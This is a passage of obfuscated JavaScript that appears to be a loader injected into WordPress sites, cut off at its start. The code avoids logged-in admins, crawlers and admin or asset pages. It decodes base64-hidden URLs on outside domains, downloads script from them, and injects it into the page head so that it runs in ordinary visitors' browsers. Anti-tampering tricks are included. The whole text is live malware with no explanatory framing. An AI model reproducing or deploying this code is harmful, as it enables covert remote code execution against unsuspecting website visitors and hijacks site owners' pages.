_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());